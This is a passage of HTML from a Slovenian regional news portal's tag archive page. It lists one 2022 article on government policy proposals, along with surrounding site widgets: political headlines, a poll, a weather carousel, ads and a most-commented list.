</script><div id=td_uid_8_69702bf6a4396 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69702bf6a4396" data-td_block_id="td_uid_8_69702bf6a4396"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69702bf6a4396" data-td_block_id="td_uid_8_69702bf6a4396"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spremenjen koncept družinske politike</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: spremenjen koncept družinske politike</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/golobovi-predlagajo-siritev-drzavne-uprave-in-spodbujanje-priseljevanja-tujcev/" rel="bookmark" title="Golobovi predlagajo širitev državne uprave in spodbujanje priseljevanja tujcev"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/karmen-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/karmen-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/09/karmen-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Golobovi predlagajo širitev državne uprave in spodbujanje priseljevanja tujcev"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/golobovi-predlagajo-siritev-drzavne-uprave-in-spodbujanje-priseljevanja-tujcev/" rel="bookmark" title="Golobovi predlagajo širitev državne uprave in spodbujanje priseljevanja tujcev">Golobovi predlagajo širitev državne uprave in spodbujanje priseljevanja tujcev</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-11T08:55:39+00:00" >11. septembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#d3a6a1b6b7bdbaa0a7a5bc93bebcb9b6a3bcb7a1b2a5b9b6fda0ba"><span class="__cf_email__" data-cfemail="cdb8bfa8a9a3a4beb9bba28da0a2a7a8bda2a9bfacbba7a8e3bea4">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_69702bf6a5fcb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69702bf6a5fcb" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_69702bf6a5fcb = new tdBlock();
block_td_uid_10_69702bf6a5fcb.id = "td_uid_10_69702bf6a5fcb";
block_td_uid_10_69702bf6a5fcb.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_69702bf6a5fcb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69702bf6a5fcb_rand","tdc_css_class_style":"td_uid_10_69702bf6a5fcb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69702bf6a5fcb.td_column_number = "1";
block_td_uid_10_69702bf6a5fcb.block_type = "td_block_7";
block_td_uid_10_69702bf6a5fcb.post_count = "30";
block_td_uid_10_69702bf6a5fcb.found_posts = "6136";
block_td_uid_10_69702bf6a5fcb.header_color = "#";
block_td_uid_10_69702bf6a5fcb.ajax_pagination_infinite_stop = "";
block_td_uid_10_69702bf6a5fcb.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_69702bf6a5fcb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_69702bf6a5fcb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
